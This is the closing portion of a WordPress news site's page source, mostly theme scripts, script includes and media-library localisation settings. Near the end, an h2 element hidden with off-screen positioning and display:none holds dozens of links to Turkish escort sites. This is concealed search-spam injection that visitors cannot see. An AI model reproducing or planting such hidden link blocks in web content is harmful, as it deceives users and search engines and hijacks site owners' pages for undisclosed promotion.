				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"739cacc244"}},"browser":{"mobile":true,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"7a2f8f4575","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"47d509987d","setAttachmentThumbnail":"7ef41c9900"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_959';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_959');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_c69';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_c69');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_66f';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padd